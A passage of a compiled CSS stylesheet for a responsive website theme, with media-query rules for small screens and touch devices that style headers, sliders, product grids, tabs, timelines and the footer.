    margin: 0;
    padding: 0 20px;
    -webkit-transition: opacity .2s ease-out;
    transition: opacity .2s ease-out;
  }

  /* line 855, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-menu > li > a:hover {
    background: transparent;
    text-decoration: none;
    opacity: .7;
    filter: alpha(opacity=70);
    -webkit-transition: opacity .2s ease-out;
    transition: opacity .2s ease-out;
  }

  /* line 863, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-menu > li > a.active {
    border: 1px solid #e1e1e1;
    font-weight: bold;
    opacity: 1;
    filter: alpha(opacity=100);
    text-decoration: none;
  }

  /* line 870, ../sass/_responsive.scss */
  .filter-list.filter-buttons.white .dropdown-menu > li > a {
    color: #fff;
  }
}
/******************************************************************************
  Max Width "767px"
*******************************************************************************/
@media (max-width: 767px) {
  /* line 879, ../sass/_responsive.scss */
  .container {
    padding-left: 10px;
    padding-right: 10px;
  }

  /* line 883, ../sass/_responsive.scss */
  body,
  body.loaded {
    min-width: 320px;
    padding-left: 0;
    padding-right: 0;
    overflow-x: hidden;
  }

  /* line 890, ../sass/_responsive.scss */
  .page-box,
  .boxed.loaded .page-box {
    height: auto !important;
    min-height: inherit;
    overflow-x: hidden;
  }

  /* line 896, ../sass/_responsive.scss */
  .page-box-content {
    padding-bottom: 0;
  }

  /* line 899, ../sass/_responsive.scss */
  #top-box .btn-group.btn-select .visible-xs {
    display: inline-block !important;
  }

  /* line 902, ../sass/_responsive.scss */
  #top-box .btn-group.btn-select .dropdown-menu {
    box-sizing: border-box;
    border-radius: 0 0 3px 3px;
    min-width: inherit;
    width: 100%;
  }

  /* line 912, ../sass/_responsive.scss */
  .header-three {
    overflow: hidden;
  }

  /* line 915, ../sass/_responsive.scss */
  .header .right-box {
    padding-left: 0;
  }

  /* line 918, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .right-box {
    padding-left: 15px;
  }

  /* line 921, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper {
    min-height: 40px;
  }

  /* line 924, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .right-box-wrapper {
    height: 40px;
  }

  /* line 927, ../sass/_responsive.scss */
  .phone-active,
  .search-active {
    left: 10px;
    padding: 0;
    right: 10px;
  }

  /* line 933, ../sass/_responsive.scss */
  .phone-active {
    font-size: 22px;
    line-height: 58px;
  }

  /* line 937, ../sass/_responsive.scss */
  .phone-active .title {
    display: none;
  }

  /* line 940, ../sass/_responsive.scss */
  .search-active .search-string, .search-active .header .search-form .search-string:hover, .header .search-form .search-active .search-string:hover,
  .search-active .search-string:hover,
  .search-active .header .search-form .search-string:hover,
  .header .search-form .search-active .search-string:hover {
    padding-left: 8px;
  }

  /* line 944, ../sass/_responsive.scss */
  .header .cart-header .dropdown-toggle,
  .header .header-wrapper .primary .navbar .btn-navbar {
    padding-left: 10px;
    padding-right: 10px;
  }

  /* line 949, ../sass/_responsive.scss */
  .header .cart-header .dropdown-menu {
    width: 325px;
  }

  /* line 952, ../sass/_responsive.scss */
  .header.header-three .logo-box {
    width: 100%;
  }

  /* line 955, ../sass/_responsive.scss */
  .breadcrumb {
    padding-left: 10px;
    padding-right: 10px;
  }

  /* line 959, ../sass/_responsive.scss */
  .progressive-slider .container {
    padding-left: 0;
    padding-right: 0;
  }

  /* line 963, ../sass/_responsive.scss */
  .slider .slid {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 967, ../sass/_responsive.scss */
  .slider .slider-nav {
    right: 0;
    width: 50%;
  }

  /* line 971, ../sass/_responsive.scss */
  .slider .slid .col-sm-12.col-md-12 {
    padding-left: 0;
    padding-right: 0;
  }

  /* line 975, ../sass/_responsive.scss */
  .slider .slid-content {
    bottom: 30px;
    padding: 13px 10px 0;
    right: 0;
    width: 50%;
  }

  /* line 981, ../sass/_responsive.scss */
  .slider .slid-content .title {
    font-size: 12px;
    line-height: 14px;
  }

  /* line 985, ../sass/_responsive.scss */
  .slider .slid-content .descriptions {
    display: none;
  }

  /* line 988, ../sass/_responsive.scss */
  .slider .slid-content .btn {
    font-size: 12px;
    padding-top: 8px;
    padding-bottom: 7px;
  }

  /* line 993, ../sass/_responsive.scss */
  .slider .slider-nav .nav-box {
    bottom: 10px;
    left: 10px;
    right: 10px;
  }

  /* line 998, ../sass/_responsive.scss */
  .slider .slider-nav .pagination {
    margin: 0;
    padding: 0;
  }

  /* line 1002, ../sass/_responsive.scss */
  .page-slider {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 1006, ../sass/_responsive.scss */
  .progressive-slider-two .slider-banners .banner {
    display: block;
    width: 100%;
  }

  /* line 1010, ../sass/_responsive.scss */
  .rs-slider.full-width .tp-bullets {
    left: 7px !important;
    margin-left: 0 !important;
    top: 10px !important;
  }

  /* line 1015, ../sass/_responsive.scss */
  .slider.rs-slider.full-width .btn-link {
    font-size: 12px !important;
  }

  /* line 1018, ../sass/_responsive.scss */
  .progressive-slider-four .prev,
  .progressive-slider-four .next {
    font-size: 30px;
    left: 10px;
    margin-top: -15px;
  }

  /* line 1024, ../sass/_responsive.scss */
  .progressive-slider-four .next {
    left: auto;
    right: 10px;
  }

  /* line 1029, ../sass/_responsive.scss */
  .page-header .container:before {
    left: 10px;
  }

  /* line 1032, ../sass/_responsive.scss */
  #main {
    padding: 40px 0;
  }

  /* line 1035, ../sass/_responsive.scss */
  #main.no-padding {
    padding-top: 0;
    padding-bottom: 0;
  }

  /* line 1039, ../sass/_responsive.scss */
  .work-element.col-md-3 .work {
    margin-left: auto;
    margin-right: auto;
    max-width: 270px;
  }

  /* line 1044, ../sass/_responsive.scss */
  .work-element.col-md-4 .work {
    margin-left: auto;
    margin-right: auto;
    max-width: 300px;
  }

  /* line 1049, ../sass/_responsive.scss */
  .work-one .work-title {
    margin-bottom: 20px;
  }

  /* line 1052, ../sass/_responsive.scss */
  .work-single .carousel-box .carousel .col-md-3 {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }

  /* line 1057, ../sass/_responsive.scss */
  .work-single .carousel-box .carousel .col-md-4 {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
    width: 280px;
  }

  /* line 1063, ../sass/_responsive.scss */
  .content.pull-right {
    float: none !important;
  }

  /* line 1066, ../sass/_responsive.scss */
  .sidebar {
    margin-top: 40px;
  }

  /* line 1069, ../sass/_responsive.scss */
  .sidebar .widget {
    margin: 0 0 40px;
  }

  /* line 1072, ../sass/_responsive.scss */
  .sidebar .carousel > .col-md-3 {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }

  /* line 1077, ../sass/_responsive.scss */
  #catalog .category-img {
    margin-bottom: 40px;
  }

  /* line 1080, ../sass/_responsive.scss */
  #catalog .category-img .description {
    font-size: 18px;
    padding: 20px;
  }

  /* line 1084, ../sass/_responsive.scss */
  .toolbar .price-regulator {
    float: left !important;
    margin-top: 3px;
    width: 300px;
  }

  /* line 1089, ../sass/_responsive.scss */
  .toolbar .price-regulator .layout-slider {
    width: 240px;
  }

  /* line 1092, ../sass/_responsive.scss */
  .pagination-box {
    margin-top: 0;
    text-align: center;
  }

  /* line 1096, ../sass/_responsive.scss */
  .pagination-box .pagination {
    margin: 0 -5px 0 0;
  }

  /* line 1099, ../sass/_responsive.scss */
  .pagination-box .pagination-text {
    display: block;
    float: none;
  }

  /* line 1103, ../sass/_responsive.scss */
  .products {
    text-align: center;
  }

  /* line 1106, ../sass/_responsive.scss */
  .list .product .col-md-3,
  .list .product .col-md-4 {
    margin-bottom: 20px;
  }

  /* line 1110, ../sass/_responsive.scss */
  .list .product .product-image {
    margin-left: auto;
    margin-right: auto;
    max-width: 300px;
  }

  /* line 1115, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  /* line 1119, ../sass/_responsive.scss */
  .recommended-product .products > .col-md-3 .product {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }

  /* line 1124, ../sass/_responsive.scss */
  .products-tab .tab-content > .tab-pane {
    height: 263px;
    text-align: center;
  }

  /* line 1128, ../sass/_responsive.scss */
  .bottom-padding,
  .bottom-padding-mobile,
  .bottom-padding.row.carousel-box {
    margin-bottom: 40px;
  }

  /* line 1133, ../sass/_responsive.scss */
  .bottom-padding-mini {
    margin-bottom: 0;
  }

  /* line 1136, ../sass/_responsive.scss */
  .bottom-padding.bottom-padding-mini {
    margin-bottom: 40px;
  }

  /* line 1139, ../sass/_responsive.scss */
  .text-center-mobile {
    text-align: center;
  }

  /* line 1142, ../sass/_responsive.scss */
  .accordion-tab,
  .tabs-left .accordion-tab,
  .tabs-right .accordion-tab {
    border: 0 none;
    float: none;
    width: 100%;
  }

  /* line 1149, ../sass/_responsive.scss */
  .accordion-tab > li,
  .tabs-left > .accordion-tab > li,
  .tabs-right > .accordion-tab > li {
    float: none;
    margin: 0 0 3px;
  }

  /* line 1155, ../sass/_responsive.scss */
  .accordion-tab > li > a,
  .products-tab .accordion-tab > li > a,
  .tabs-left > .accordion-tab > li > a,
  .tabs-right > .accordion-tab > li > a {
    background-position: 14px 50%;
    background-repeat: no-repeat;
    background-color: #f2f2f2;
    border: 0 none;
    border-radius: 0;
    color: #1e1e1e;
    display: block;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    padding: 9px 9px 9px 60px;
    position: relative;
    text-decoration: none;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
  }

  /* line 1175, ../sass/_responsive.scss */
  .accordion-tab > li > a:hover,
  .products-tab .accordion-tab > li > a:hover {
    background-color: #e9e9e9;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
  }

  /* line 1181, ../sass/_responsive.scss */
  .accordion-tab > li.active > a,
  .accordion-tab > li.active > a:hover,
  .accordion-tab > li.active > a:focus,
  .accordion-tab > li.active:hover > a,
  .products-tab .accordion-tab > li.active > a,
  .products-tab .accordion-tab > li.active:hover > a {
    background-color: #1e1e1e;
    border: 0 none;
    border-radius: 0;
    color: #fff !important;
  }

  /* line 1192, ../sass/_responsive.scss */
  .accordion-tab > li > a:before,
  .products-tab .accordion-tab > li > a:before {
    background: #e1e1e1;
    background: rgba(255, 255, 255, 0.4);
    bottom: 0;
    content: "";
    display: block;
    left: 45px;
    position: absolute;
    top: 0;
    width: 1px;
  }

  /* line 1204, ../sass/_responsive.scss */
  .accordion-tab > li.active > a:before,
  .products-tab .accordion-tab > li.active > a:before {
    background: #444;
    background: rgba(255, 255, 255, 0.2);
  }

  /* line 1209, ../sass/_responsive.scss */
  .accordion-tab > li > a .open-sub,
  .products-tab .accordion-tab > li > a .open-sub {
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 45px;
  }

  /* line 1218, ../sass/_responsive.scss */
  .accordion-tab > li > a .open-sub:before,
  .accordion-tab > li > a .open-sub:after,
  .products-tab .accordion-tab > li > a .open-sub:before,
  .products-tab .accordion-tab > li > a .open-sub:after {
    background: #1e1e1e;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    margin: 19px 0 0 15px;
    position: absolute;
    top: 0;
    width: 16px;
  }

  /* line 1232, ../sass/_responsive.scss */
  .accordion-tab > li > a .open-sub:after,
  .products-tab .accordion-tab > li > a .open-sub:after {
    height: 16px;
    margin: 12px 0 0 22px;
    width: 2px;
  }

  /* line 1238, ../sass/_responsive.scss */
  .accordion-tab > .active > a .open-sub:before,
  .accordion-tab > .active > a .open-sub:after,
  .products-tab .accordion-tab > .active > a .open-sub:before,
  .products-tab .accordion-tab > .active > a .open-sub:after {
    background: #fff;
  }

  /* line 1244, ../sass/_responsive.scss */
  .accordion-tab > .active > a .open-sub:after,
  .products-tab .accordion-tab > .active > a .open-sub:after {
    display: none;
  }

  /* line 1248, ../sass/_responsive.scss */
  .accordion-tab .tab-pane {
    border: 0 none;
    display: none;
    font-size: 13px;
    padding: 20px 0 30px;
  }

  /* line 1254, ../sass/_responsive.scss */
  .products-tab .accordion-tab .tab-pane {
    background: none;
  }

  /* line 1257, ../sass/_responsive.scss */
  .promo-partners .manufactures {
    text-align: center;
  }

  /* line 1260, ../sass/_responsive.scss */
  .page-header {
    margin-bottom: 40px;
  }

  /* line 1263, ../sass/_responsive.scss */
  .image-box {
    margin: 0 auto 40px;
    max-width: 470px;
  }

  /* line 1267, ../sass/_responsive.scss */
  .product,
  .double-product {
    width: 300px;
  }

  /* line 1271, ../sass/_responsive.scss */
  .double-product .product {
    max-width: 100%;
  }

  /* line 1274, ../sass/_responsive.scss */
  .product.product-mini {
    width: 250px;
  }

  /* line 1277, ../sass/_responsive.scss */
  .product-page .image-box .thumblist-box {
    max-height: 80px;
    padding: 0 45px;
  }

  /* line 1281, ../sass/_responsive.scss */
  .product-page .image-box #thumblist a {
    height: 70px;
    width: 70px;
  }

  /* line 1285, ../sass/_responsive.scss */
  .product-page .col-md-7 .price-box {
    font-size: 40px;
  }

  /* line 1288, ../sass/_responsive.scss */
  .product-page .add-cart-form {
    margin-bottom: 0;
  }

  /* line 1291, ../sass/_responsive.scss */
  .product-page .add-cart-form .add-cart,
  .product-page .add-cart-form .number {
    margin-bottom: 40px;
  }

  /* line 1295, ../sass/_responsive.scss */
  .product-page .product-tab {
    margin: 40px 0;
  }

  /* line 1298, ../sass/_responsive.scss */
  .product-page .product-tab .tab-pane {
    padding: 20px 0;
  }

  /* line 1301, ../sass/_responsive.scss */
  .product-page .product-options-table table th,
  .product-page .product-options-table table td,
  .product-page .product-options-table table td.qty {
    padding-left: 15px;
    padding-right: 15px;
  }

  /* line 1307, ../sass/_responsive.scss */
  .product-options-detail .add-cart {
    display: block;
    float: none;
    margin: 20px 0 0;
    min-width: inherit;
  }

  /* line 1313, ../sass/_responsive.scss */
  #car-bottom {
    margin-bottom: 0;
  }

  /* line 1316, ../sass/_responsive.scss */
  #checkoutsteps {
    margin-bottom: 40px;
  }

  /* line 1319, ../sass/_responsive.scss */
  .login .new-costumers {
    padding: 0 0 40px;
  }

  /* line 1322, ../sass/_responsive.scss */
  .map-box .contact-info {
    margin-bottom: 20px;
    padding: 0;
    position: relative;
    top: 0;
  }

  /* line 1328, ../sass/_responsive.scss */
  .box-404 {
    border-radius: 150px;
    height: 300px;
    margin: 0 auto 40px;
    padding: 75px 0 0;
    width: 300px;
  }

  /* line 1337, ../sass/_responsive.scss */
  .box-404 h1 {
    font-size: 120px;
  }

  /* line 1340, ../sass/_responsive.scss */
  .team-box {
    text-align: center;
  }

  /* line 1343, ../sass/_responsive.scss */
  .list-images {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 20px;
    text-align: center;
  }

  /* line 1349, ../sass/_responsive.scss */
  .list-images > .col-md-4 {
    display: inline-block;
    margin: 0 0 20px;
    text-align: left;
    width: 170px;
  }

  /* line 1355, ../sass/_responsive.scss */
  .gallery .images-box {
    text-align: center;
  }

  /* line 1358, ../sass/_responsive.scss */
  .gallery-images {
    display: inline-block;
  }

  /* line 1361, ../sass/_responsive.scss */
  .gallery-images .bg-images {
    text-align: left;
  }

  /* line 1364, ../sass/_responsive.scss */
  .year-regulator .layout-slider {
    width: 240px;
  }

  /* line 1367, ../sass/_responsive.scss */
  .work-one .description {
    margin-bottom: 15px;
  }

  /* line 1370, ../sass/_responsive.scss */
  .work-box + .work-box {
    margin-top: 40px;
  }

  /* line 1373, ../sass/_responsive.scss */
  .employee {
    max-width: 300px;
  }

  /* line 1376, ../sass/_responsive.scss */
  .employee-single {
    width: 100%;
  }

  /* line 1379, ../sass/_responsive.scss */
  .employee-single .images-box {
    display: block;
    max-width: 430px;
  }

  /* line 1383, ../sass/_responsive.scss */
  .employee-single .images-box.pull-right {
    float: right;
    margin: 0 0 10px 20px;
  }

  /* line 1387, ../sass/_responsive.scss */
  .respond-carousel .carousel [class*="span"] {
    margin-left: 2px;
    margin-right: 2px;
  }

  /* line 1391, ../sass/_responsive.scss */
  .steps {
    display: block;
  }

  /* line 1394, ../sass/_responsive.scss */
  .steps .step {
    border: 1px solid #e1e1e1;
    display: block;
  }

  /* line 1398, ../sass/_responsive.scss */
  .steps .step + .step {
    border: 1px solid #e1e1e1;
    border-top: 0 none;
  }

  /* line 1402, ../sass/_responsive.scss */
  .steps .step:first-child {
    border-radius: 3px 3px 0 0;
  }

  /* line 1407, ../sass/_responsive.scss */
  .steps .step:last-child {
    border-radius: 0 0 3px 3px;
  }

  /* line 1412, ../sass/_responsive.scss */
  .steps .step .step-wrapper:after,
  .steps .step .step-wrapper:before {
    border: 7px solid transparent;
    border-top-color: #e1e1e1;
    bottom: -30px;
    left: 50%;
    margin: 0 0 0 -7px;
    right: auto;
    top: auto;
  }

  /* line 1422, ../sass/_responsive.scss */
  .steps .step .step-wrapper:before {
    border-top-color: #fff;
    bottom: -28px;
  }

  /* line 1426, ../sass/_responsive.scss */
  .steps .step.border-grey .step-wrapper:after,
  .steps .step.bg-grey .step-wrapper:before {
    border-left-color: transparent;
    border-top-color: #777;
  }

  /* line 1431, ../sass/_responsive.scss */
  .steps .step.border-warning .step-wrapper:after {
    border-top-color: #f89406;
    border-left-color: transparent;
  }

  /* line 1435, ../sass/_responsive.scss */
  .steps .step.border-error .step-wrapper:after {
    border-top-color: #c10841;
    border-left-color: transparent;
  }

  /* line 1439, ../sass/_responsive.scss */
  .steps .step.border-info .step-wrapper:after {
    border-top-color: #0098ca;
    border-left-color: transparent;
  }

  /* line 1443, ../sass/_responsive.scss */
  .steps .step.border-success .step-wrapper:after {
    border-top-color: #738d00;
    border-left-color: transparent;
  }

  /* line 1447, ../sass/_responsive.scss */
  .steps .step.bg-warning .step-wrapper:before {
    border-top-color: #f89406;
    border-left-color: transparent;
  }

  /* line 1451, ../sass/_responsive.scss */
  .steps .step.bg-error .step-wrapper:before {
    border-top-color: #c10841;
    border-left-color: transparent;
  }

  /* line 1455, ../sass/_responsive.scss */
  .steps .step.bg-info .step-wrapper:before {
    border-top-color: #0098ca;
    border-left-color: transparent;
  }

  /* line 1459, ../sass/_responsive.scss */
  .steps .step.bg-success .step-wrapper:before {
    border-top-color: #738d00;
    border-left-color: transparent;
  }

  /* line 1463, ../sass/_responsive.scss */
  .steps.steps-apart .step {
    border-radius: 3px;
    margin-bottom: 22px;
  }

  /* line 1469, ../sass/_responsive.scss */
  .steps.progress-steps .step {
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    margin-bottom: 22px;
  }

  /* line 1476, ../sass/_responsive.scss */
  .steps.progress-steps .step .step-wrapper {
    padding-left: 100px;
  }

  /* line 1479, ../sass/_responsive.scss */
  .steps.progress-steps .step.step-right .step-wrapper {
    padding-right: 100px;
  }

  /* line 1482, ../sass/_responsive.scss */
  .steps.progress-steps .step .number {
    font-size: 40px;
    line-height: 2;
    width: 80px;
  }

  /* line 1487, ../sass/_responsive.scss */
  #count-down .county-days-wrapper,
  #count-down .county-hours-wrapper,
  #count-down .county-minutes-wrapper,
  #count-down .county-seconds-wrapper {
    height: 80px;
  }

  /* line 1493, ../sass/_responsive.scss */
  #count-down .county-days,
  #count-down .county-hours,
  #count-down .county-minutes,
  #count-down .county-seconds {
    line-height: 80px;
  }

  /* line 1499, ../sass/_responsive.scss */
  .page-404-promo #main .title h1 {
    font-size: 120px;
  }

  /* line 1502, ../sass/_responsive.scss */
  .page-404-promo #main .content .back-home {
    padding: 10px 20px 10px 10px;
  }

  /* line 1505, ../sass/_responsive.scss */
  .timeline:before {
    left: 20px;
  }

  /* line 1508, ../sass/_responsive.scss */
  .timeline .post,
  .timeline .post:nth-child(even) {
    margin: 0;
    padding: 0 0 30px 60px;
    width: 100%;
  }

  /* line 1514, ../sass/_responsive.scss */
  .timeline .post .timeline-time,
  .timeline .post:nth-child(even) .timeline-time {
    left: 0;
    margin: 0 0 5px;
    position: relative;
    right: 0;
    text-align: left;
  }

  /* line 1522, ../sass/_responsive.scss */
  .timeline .post .timeline-icon {
    left: 0;
    margin: 22px 0 0 0;
  }

  /* line 1526, ../sass/_responsive.scss */
  .timeline .post .timeline-content:before,
  .timeline .post:nth-child(even) .timeline-content:before {
    border: 15px solid transparent;
    border-right-color: #ccc;
    left: -30px;
    right: auto;
  }

  /* line 1533, ../sass/_responsive.scss */
  .timeline .post .timeline-content:after,
  .timeline .post:nth-child(even) .timeline-content:after {
    border: 14px solid transparent;
    border-right-color: #fff;
    left: -28px;
    right: auto;
  }

  /* line 1540, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg:before,
  .timeline .post .timeline-content.border:before {
    border: 15px solid transparent;
    border-right-color: #ccc;
  }

  /* line 1545, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg-danger:before,
  .timeline .post:nth-child(even) .timeline-content.bg-danger:before,
  .timeline .post .timeline-content.border-danger:before,
  .timeline .post:nth-child(even) .timeline-content.border-danger:before {
    border-right-color: #c10841;
  }

  /* line 1551, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg-warning:before,
  .timeline .post:nth-child(even) .timeline-content.bg-warning:before,
  .timeline .post .timeline-content.border-warning:before,
  .timeline .post:nth-child(even) .timeline-content.border-warning:before {
    border-right-color: #f89406;
  }

  /* line 1557, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg-info:before,
  .timeline .post:nth-child(even) .timeline-content.bg-info:before,
  .timeline .post .timeline-content.border-info:before,
  .timeline .post:nth-child(even) .timeline-content.border-info:before {
    border-right-color: #0098ca;
  }

  /* line 1563, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg-success:before,
  .timeline .post:nth-child(even) .timeline-content.bg-success:before,
  .timeline .post .timeline-content.border-success:before,
  .timeline .post:nth-child(even) .timeline-content.border-success:before {
    border-right-color: #738d00;
  }

  /* line 1569, ../sass/_responsive.scss */
  .timeline .post .timeline-content.bg-primary:before,
  .timeline .post:nth-child(even) .timeline-content.bg-primary:before,
  .timeline .post .timeline-content.border-primary:before,
  .timeline .post:nth-child(even) .timeline-content.border-primary:before {
    border-right-color: #428bca;
  }

  /* line 1575, ../sass/_responsive.scss */
  .timeline .post .timeline-content .entry-content img {
    width: 100%;
  }

  /* line 1578, ../sass/_responsive.scss */
  #footer {
    margin-top: 0;
  }

  /* line 1581, ../sass/_responsive.scss */
  #footer .sidebar {
    margin-top: 0;
  }

  /* line 1584, ../sass/_responsive.scss */
  #footer .footer-top {
    padding-bottom: 0;
  }

  /* line 1587, ../sass/_responsive.scss */
  #footer .footer-top .col-md-3 {
    margin-bottom: 36px;
    overflow: hidden;
  }

  /* line 1591, ../sass/_responsive.scss */
  #footer .footer-bottom .col-md-3 {
    overflow: hidden;
  }

  /* line 1594, ../sass/_responsive.scss */
  #footer .footer-bottom .copyright {
    padding: 17px 0;
    text-align: center;
  }

  /* line 1598, ../sass/_responsive.scss */
  #footer .phone,
  #footer .address {
    float: left;
    margin-bottom: 29px;
    width: 48%;
  }

  /* line 1604, ../sass/_responsive.scss */
  #footer .phone .title {
    display: block;
  }

  /* line 1607, ../sass/_responsive.scss */
  #footer .address {
    float: right;
  }

  /* line 1610, ../sass/_responsive.scss */
  #footer .up {
    float: none;
    margin: 0 auto;
  }

  /* line 1614, ../sass/_responsive.scss */
  #count-down {
    text-align: center;
  }

  /* line 1617, ../sass/_responsive.scss */
  #count-down .county-days,
  #count-down .county-hours,
  #count-down .county-minutes,
  #count-down .county-seconds {
    font-size: 30px;
  }
}
/******************************************************************************
  Max Width "480px"
*******************************************************************************/
@media (max-width: 480px) {
  /* line 1629, ../sass/_responsive.scss */
  div.jp-audio div.jp-type-playlist div.jp-interface {
    height: 100px;
  }

  /* line 1632, ../sass/_responsive.scss */
  div.jp-audio ul.jp-controls {
    padding-left: 10px;
    padding-right: 10px;
  }

  /* line 1636, ../sass/_responsive.scss */
  div.jp-audio ul.jp-controls li:nth-child(6) {
    clear: left;
  }

  /* line 1639, ../sass/_responsive.scss */
  div.jp-audio div.jp-type-playlist div.jp-progress,
  div.jp-audio div.jp-type-playlist div.jp-time-holder {
    left: 156px;
  }

  /* line 1643, ../sass/_responsive.scss */
  div.jp-audio div.jp-type-playlist a.jp-mute,
  div.jp-audio div.jp-type-playlist a.jp-unmute {
    margin-left: 0;
  }

  /* line 1647, ../sass/_responsive.scss */
  div.jp-audio div.jp-volume-bar {
    top: 77px;
    left: 29px;
  }

  /* line 1651, ../sass/_responsive.scss */
  div.jp-audio .jp-type-playlist ul.jp-toggles {
    left: 114px;
    top: 71px;
  }
}
/******************************************************************************
  Touch device
*******************************************************************************/
/* line 1661, ../sass/_responsive.scss */
.touch-device .carousel-box .next:hover,
.touch-device .carousel-box .prev:hover {
  background-color: #ccc;
  color: #fbfbfb;
}
/* line 1666, ../sass/_responsive.scss */
.touch-device #footer .up:hover {
  background: #c6c6c6;
}
/* line 1669, ../sass/_responsive.scss */
.touch-device .work:hover {
  text-shadow: 0 1px #000;
}
/* line 1672, ../sass/_responsive.scss */
.touch-device .work:hover .work-title {
  bottom: 37px;
  color: #fff;
}
/* line 1676, ../sass/_responsive.scss */
.touch-device .work:hover .bg-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1680, ../sass/_responsive.scss */
.touch-device.fixed-header .page-box {
  margin-top: 0 !important;
  padding-top: 0 !important;
  -webkit-transition: none !important;
  transition: none !important;
}
/* line 1686, ../sass/_responsive.scss */
.touch-device.fixed-header .header, .touch-device.boxed.fixed-header .header, .touch-device.boxed.fixed-header.fixed .header, .touch-device.hidden-top.visible-top .header {
  box-shadow: none;
  position: static;
  top: inherit;
  -webkit-backface-visibility: inherit;
  -webkit-transform: inherit;
}
/* line 1698, ../sass/_responsive.scss */
.touch-device.hidden-top {
  -webkit-transition: all 0 linear;
  transition: all 0 linear;
}
/* line 1702, ../sass/_responsive.scss */
.touch-device.hidden-top .page-box, .touch-device.hidden-top.visible-top .page-box {
  padding-top: 0;
}
/* line 1706, ../sass/_responsive.scss */
.touch-device.hidden-top #top-box, .touch-device.boxed.hidden-top #top-box, .touch-device.fixed-top #top-box, .touch-device.boxed.fixed-header.fixed-top #top-box, .touch-device.boxed.fixed-header.fixed-top.fixed #top-box {
  margin-top: 0;
  margin-bottom: 0;
  position: static;
}
/* line 1715, ../sass/_responsive.scss */
.touch-device.hidden-top .header, .touch-device.boxed.hidden-top .header {
  margin-top: 0;
  position: inherit;
  top: 0;
}

/* line 1722, ../sass/_responsive.scss */
.boxed.fixed-header.fixed-top #top-box,
.boxed.fixed-header.fixed-top.fixed #top-box {
  margin-top: 0;
  margin-bottom: 0;
  position: static;
}

/******************************************************************************
  Not hover
*******************************************************************************/
/* line 1733, ../sass/_responsive.scss */
.touch-device .carousel-box .next:hover,
.touch-device .carousel-box .prev:hover {
  background-color: #ccc;
  color: #fbfbfb;
}
/* line 1738, ../sass/_responsive.scss */
.touch-device .carousel-box .next:hover polygon,
.touch-device .carousel-box .prev:hover polygon {
  fill: #fbfbfb;
}
/* line 1742, ../sass/_responsive.scss */
.touch-device .slider .slider-nav .prev,
.touch-device .slider .slider-nav .next {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
/* line 1748, ../sass/_responsive.scss */
.touch-device .slider .slider-nav .prev:hover,
.touch-device .slider .slider-nav .next:hover {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
/* line 1756, ../sass/_responsive.scss */
.touch-device .slider .slider-nav .prev:hover polygon,
.touch-device .slider .slider-nav .next:hover polygon {
  fill: #838383;
}
/* line 1760, ../sass/_responsive.scss */
.touch-device .switches a:hover {
  background: #fff;
  background: rgba(255, 255, 255, 0.1);
}
/* line 1764, ../sass/_responsive.scss */
.touch-device .switches a.selected {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
}
/* line 1768, ../sass/_responsive.scss */
.touch-device .panel-group .panel .panel-heading > .panel-title > a:hover,
.touch-device .panel-group .panel-default .panel-heading > .panel-title > a:hover {
  background-color: #f2f2f2;
}
/* line 1772, ../sass/_responsive.scss */
.touch-device .panel-group .panel-primary .panel-heading > .panel-title > a:hover {
  background-color: #037ac5;
}
/* line 1775, ../sass/_responsive.scss */
.touch-device .panel-group .panel-success .panel-heading > .panel-title > a:hover {
  background-color: #738d00;
}
/* line 1778, ../sass/_responsive.scss */
.touch-device .panel-group .panel-info .panel-heading > .panel-title > a:hover {
  background-color: #0098ca;
}
/* line 1781, ../sass/_responsive.scss */
.touch-device .panel-group .panel-warning .panel-heading > .panel-title > a:hover {
  background-color: #f89406;
}
/* line 1784, ../sass/_responsive.scss */
.touch-device .panel-group .panel-danger .panel-heading > .panel-title > a:hover {
  background-color: #c10841;
}
/* line 1787, ../sass/_responsive.scss */
.touch-device .filter-buttons a:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1791, ../sass/_responsive.scss */
.touch-device .gallery-images:hover > .bg-images {
  background: none;
}
/* line 1794, ../sass/_responsive.scss */
.touch-device .post.carousel .carousel-box .next,
.touch-device .post.carousel .carousel-box .prev {
  display: none !important;
}
/* line 1798, ../sass/_responsive.scss */
.fancybox-margin .touch-device.fixed-header .header, .fancybox-margin .touch-device.fixed-header #top-box {
  left: 0;
}
/* line 1802, ../sass/_responsive.scss */
.touch-device .fancybox-wrap {
  position: fixed !important;
  -webkit-overflow-scrolling: touch !important;
  top: 20px !important;
}
